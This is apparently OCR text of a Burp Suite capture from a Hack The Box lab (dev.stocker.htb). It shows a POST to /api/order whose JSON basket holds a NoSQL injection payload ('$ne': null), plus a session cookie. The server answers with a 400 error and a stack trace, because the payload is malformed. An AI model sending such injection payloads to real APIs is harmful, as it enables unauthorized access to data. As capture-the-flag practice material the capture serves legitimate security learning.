 Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 35
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://dev.stocker.htb
8 Referer: http://dev.stocker.htb/stock
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en,en-US;q=0.9
11 Cookie: connect.sid=
s%3AH4VdNm237yB2pVF58etApz5WW2EHrz4W.gDh8CeIBvHQjso6qRsSTH31CIWHEFT%2BWoQVE
p6XfFS4
12 Connection: close
13
14 {
"basket":[
{
"_id":{
"$ne":null
},
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 26 Jan 2023 08:34:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 966
6 Connection: close
7 X-Powered-By: Express
8 Content-Security-Policy: default-src 'none'
9 X-Content-Type-Options: nosniff
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
SyntaxError: Unexpected token } in JSON at position 32<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at parse
(/var/www/dev/node_modules/body-parser/lib/types/json.js:89:19)<br>
&nbsp; &nbsp;at
/var/www/dev/node_modules/body-parser/lib/read.js:128:18<br>
&nbsp; &nbsp;at AsyncResource.runInAsyncScope
(node:async_hooks:203:9)<br>
&nbsp; &nbsp;at invokeCallback
(/var/www/dev/node_modules/raw-body/index.js:231:16)<br>
&nbsp; &nbsp;at done
(/var/www/dev/node_modules/raw-body/index.js:220:7)<br>
&nbsp; &nbsp;at IncomingMessage.onEnd
(/var/www/dev/node_modules/raw-body/index.js:280:7)<br>
&nbsp; &nbsp;at IncomingMessage.emit (node:events:513:28)<br>
&nbsp; &nbsp;at endReadableNT
(node:internal/streams/readable:1359:12)<br>
&nbsp; &nbsp;at process.processTicksAndRejections
(node:internal/process/task_queues:82:21)
</pre>
19 </body>
20 </html>
21